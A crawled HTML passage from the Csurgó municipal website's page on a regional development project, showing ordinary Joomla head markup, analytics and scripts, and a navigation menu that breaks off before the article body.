

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://csurgo.hu/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt
body_size: 19806
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="hu-hu" lang="hu-hu" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <base href="http://csurgo.hu/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT</title>
  <link href="/templates/rt_ricochet/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://csurgo.hu/hu/component/search/?Itemid=522&amp;format=opensearch" rel="search" title="Keresés Csurgó város" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocadownload/css/main/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_content_phocadownload/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?a3b640def3ef13678e19cfeeb7397c85" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?10da0a5fa45a7c3d7e5b40a5d80e8773" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/master-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css/master-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/demo-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/grid-flexbox-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu-dropdown-direction.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/thirdparty-k2-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/animate.css" type="text/css" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Alegreya:regular,italic,700,700italic,900,900italic&amp;subset=latin,latin-ext" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/ext/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="http://csurgo.hu/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
#rt-logo {background: url(/images/csurgo-logo.png) 50% 0 no-repeat !important;}
#rt-logo {width: 180px;height: 60px;}
body { font-family: 'Alegreya', 'Helvetica', arial, serif; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?fba42f665bbcc4047a23ba92244f4176" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/chart.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow-init.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/custom.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
  <script src="/modules/mod_jevents_cal/tmpl/ext/assets/js/calnav.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'downloadOptions':["ie","safari","firefox","chrome","opera"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Bezár','next':'Következő','previous':'Előző','cancel':'Mégse','numbers':'{$current} / {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It's time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"});
    })();
  </script>





<meta name="google-site-verification" content="NPogFr34h_nRrLwcDYfjzTo1CAOlgwfPy4lkFQB0yWE" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62044391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-custom demostyle-type-preset1 sideslider-type-dynamic feature-type-ricochet mainbody-overlay-light font-family-alegreya font-size-is-default menu-type-dropdownmenu layout-mode-responsive col12 option-com-content menu-top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt " id="without-sideslider">
	<div id="rt-page-surround">
				<div id="rt-body-surround">
			
			<div id="rt-sideslider-overlay">

								<header id="rt-header-surround">
					<div class="rt-bg-overlay">
												<div id="rt-drawer">
							<div class="rt-container">
								<div class="rt-flex-container">
																		<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-top">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-4 rt-prefix-6 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hu.gif" alt="Magyar (HU)" title="Magyar (HU)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hr.gif" alt="Hrvatska (HR)" title="Hrvatska (HR)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li><a href="#" id="accessibility" title="Váltás nagyobb kontrasztú megjelenésre"><img alt="Látássérült verzió / Accessibility mode" src="/templates/rt_ricochet/images/flags/accessibility_icon.gif"></a></li>
	</ul>

</div>	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-2 rt-omega">
     			            <div class="rt-block  search-mid">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="search search-mid">
	<form action="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Keresés..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="522" />
	</form>
</div>
	                	</div>
                	</div>
           </div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-header">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-3 rt-alpha">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item103 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Városháza                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item104 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-koszonto"  >
                <span class="menu-item-bg">
                                        Polgármesteri köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item528 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-program"  >
                <span class="menu-item-bg">
                                        Polgármesteri program                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item108 " >

            <a class="item" href="/hu/varoshaza/nemzetisegi-onkormanyzat"  >
                <span class="menu-item-bg">
                                        Nemzetiségi Önkormányzat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item105 " >

            <a class="item" href="/hu/varoshaza/kozos-onkormanyzati-hivatal"  >
                <span class="menu-item-bg">
                                        Közös Önkormányzati Hivatal                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item109 " >

            <a class="item" href="/hu/varoshaza/fogadoorak"  >
                <span class="menu-item-bg">
                                        Fogadóórák                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item106 " >

            <a class="item" href="/hu/varoshaza/a-kepviselotestulet"  >
                <span class="menu-item-bg">
                                        A képviselőtestület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item110 " >

            <a class="item" href="/hu/varoshaza/szervezeti-felepites"  >
                <span class="menu-item-bg">
                                        Szervezeti felépítés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item107 " >

            <a class="item" href="/hu/varoshaza/bizottsagok"  >
                <span class="menu-item-bg">
                                        Bizottságok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item111 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Turizmus                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item491 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item495 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/dobrodo-li-u-csurgo"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó!                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item514 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/turisti-ka-karta"  >
                <span class="menu-item-bg">
                                        Turistička karta                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item497 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/znamenitosti"  >
                <span class="menu-item-bg">
                                        Znamenitosti                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item500 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/2022-11-20-16-47-28"  >
                <span class="menu-item-bg">
                                        Naše naslijeđe - blago Somođske Županije - naši povijesni spomenici                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item502 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/wellness-sport"  >
                <span class="menu-item-bg">
                                        Wellness, sport                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item504 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/doga-aji-festivali"  >
                <span class="menu-item-bg">
                                        Događaji, festivali                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item506 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/zeleni-programi"  >
                <span class="menu-item-bg">
                                        &quot;Zeleni programi&quot;                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item508 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/vino-i-gastronomija"  >
                <span class="menu-item-bg">
                                        Vino i gastronomija                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item510 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/obrok-smje-taj"  >
                <span class="menu-item-bg">
                                        Obrok, smještaj                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item512 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/bro-ure"  >
                <span class="menu-item-bg">
                                        Brošure                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item112 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik"  >
                <span class="menu-item-bg">
                                        Csurgó bemutatkozik                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item236 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/egyhazak"  >
                <span class="menu-item-bg">
                                        Egyházak                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item231 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/civil-szervezetek"  >
                <span class="menu-item-bg">
                                        Civil szervezetek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item174 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/testvervarosaink"  >
                <span class="menu-item-bg">
                                        Testvérvárosaink                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item113 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/hires-csurgoiak"  >
                <span class="menu-item-bg">
                                        Híres csurgóiak                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item114 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Étkezés, szállás, szabadidő                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item237 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/etkezes"  >
                <span class="menu-item-bg">
                                        Étkezés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item238 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szallas"  >
                <span class="menu-item-bg">
                                        Szállás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item239 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szabadido"  >
                <span class="menu-item-bg">
                                        Szabadidő                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item240 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Fesztiválok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item241 " >

            <a class="item" href="/hu/turizmus/fesztivalok/csuszafesztival"  >
                <span class="menu-item-bg">
                                        Csuszafesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item242 " >

            <a class="item" href="/hu/turizmus/fesztivalok/oszi-fesztival"  >
                <span class="menu-item-bg">
                                        Őszi fesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item289 " >

            <a class="item" href="/hu/turizmus/fesztivalok/festetics-varosok-talalkozoja"  >
                <span class="menu-item-bg">
                                        Festetics Városok Találkozója                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item459 " >

            <a class="item" href="/hu/turizmus/fesztivalok/2019-a-millennium-eve-csurgon"  >
                <span class="menu-item-bg">
                                        2019 a Millennium éve Csurgón                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item116 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Sport                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item291 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-kezilabda-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Kézilabda Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item292 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-noi-kezilabda-club"  >
                <span class="menu-item-bg">
                                        Csurgói Női Kézilabda Club                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item293 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-torna-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Torna Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item294 " >

            <a class="item" href="/hu/turizmus/sport/csurgo-uszo-se"  >
                <span class="menu-item-bg">
                                        Csurgó Úszó SE                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item411 " >

            <a class="item" href="/hu/turizmus/tortenelmi-park"  >
                <span class="menu-item-bg">
                                        Történelmi Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item481 " >

            <a class="item" href="/hu/turizmus/csokonai-vitez-mihaly-emlekhely-es-kulturalis-kozpont"  >
                <span class="menu-item-bg">
                                        Csokonai Emlékhely                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item519 " >

            <a class="item" href="/hu/turizmus/szabaduloszoba"  >
                <span class="menu-item-bg">
                                        Szabadulószoba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item243 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Zis-tó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item244 " >

            <a class="item" href="/hu/turizmus/zis-to/zis-toert-szabadidos-egyesulet"  >
                <span class="menu-item-bg">
                                        Zis-Tóért Szabadidős Egyesület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item245 " >

            <a class="item" href="/hu/turizmus/zis-to/horgaszat"  >
                <span class="menu-item-bg">
                                        Horgászat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item246 " >

            <a class="item" href="/hu/turizmus/zis-to/tortenete"  >
                <span class="menu-item-bg">
                                        Története                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item480 " >

            <a class="item" href="/hu/turizmus/kerekparral-a-maria-uton"  >
                <span class="menu-item-bg">
                                        Kerékpárral a Mária Úton                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item429 " >

            <a class="item" href="/hu/turizmus/csurgo-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item460 " >

            <a class="item" href="/hu/turizmus/csurgo-tersege-partner-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Térsége Partner Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item117 " >

            <a class="item" href="/hu/turizmus/fotogaleria"  >
                <span class="menu-item-bg">
                                        Fotógaléria                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item115 " >

            <a class="item" href="/hu/turizmus/eves-esemenynaptar/események%20évenként/2026/-"  >
                <span class="menu-item-bg">
                                        Éves eseménynaptár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item118 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Ügyintézés                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item119 " >

            <a class="item" href="/hu/ugyintezes/jegyzoi-koszonto"  >
                <span class="menu-item-bg">
                                        Jegyzői köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item473 " >

            <a class="item" href="/hu/ugyintezes/hatosagi-iroda"  >
                <span class="menu-item-bg">
                                        Hatósági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item121 " >

            <a class="item" href="/hu/ugyintezes/kozgazdasagi-iroda"  >
                <span class="menu-item-bg">
                                        Közgazdasági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item122 " >

            <a class="item" href="/hu/ugyintezes/beruhazasi-es-muszaki-iroda"  >
                <span class="menu-item-bg">
                                        Beruházási és Műszaki Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item120 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzati-iroda"  >
                <span class="menu-item-bg">
                                        Önkormányzati Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item176 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Önkormányzatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item276 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/somogycsicso-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Somogycsicsó Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item271 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Csurgónagymarton Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item487 " >

            <a class="item" href="/hu/ugyintezes/elektronikus-ugyintezes"  >
                <span class="menu-item-bg">
                                        Elektronikus ügyintézés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item177 " >

            <a class="item" href="/hu/ugyintezes/tarsulasok"  >
                <span class="menu-item-bg">
                                        Társulások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item214 " >

            <a class="item" href="/hu/ugyintezes/dokumentumtar"  >
                <span class="menu-item-bg">
                                        Dokumentumtár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item124 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Intézmények                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item125 " >

            <a class="item" href="/hu/intezmenyek/egeszsegugy"  >
                <span class="menu-item-bg">
                                        Egészségügy                </span>
            </a>


                    </li>
